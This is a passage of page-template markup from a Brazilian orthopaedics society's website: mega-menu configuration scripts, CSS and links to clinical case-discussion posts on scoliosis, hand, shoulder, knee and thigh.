block_tdi_78.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_78"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "tdb_header_mega_menu";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "7";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "2";
tdBlocksArray.push(block_tdi_78);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_78 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" class="td-image-wrap " title="Escoliose neuromuscular" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/01-11-23B-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" title="Escoliose neuromuscular">Escoliose neuromuscular</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" class="td-image-wrap " title="Mão" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/07-08-23b-3-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" title="Mão">Mão</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" class="td-image-wrap " title="Ombro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/125-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" title="Ombro">Ombro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" class="td-image-wrap " title="Joelho" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" title="Joelho">Joelho</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" class="td-image-wrap " title="Coxa esquerda" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/76-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" title="Coxa esquerda">Coxa esquerda</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/"><div class="tdb-menu-item-text">SBOT EM AÇÃO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdi_79 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_79 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_79 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_79{
				    flex-direction: column-reverse;
				}.tdi_79 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_79 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_79:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_79.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_79 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_79 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_79 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-module-meta-info,
				.tdi_79 .td-next-prev-wrap{
					text-align: center;
				}.tdi_79 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_79 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_79 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_79 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_79 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .td-post-date,
				.tdi_79 .td-post-author-name span{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_79 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_79 .td-module-title a{
					color: #000000;
				}.tdi_79 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_79 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_79 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_79 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}.tdi_79 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_79 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_79 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 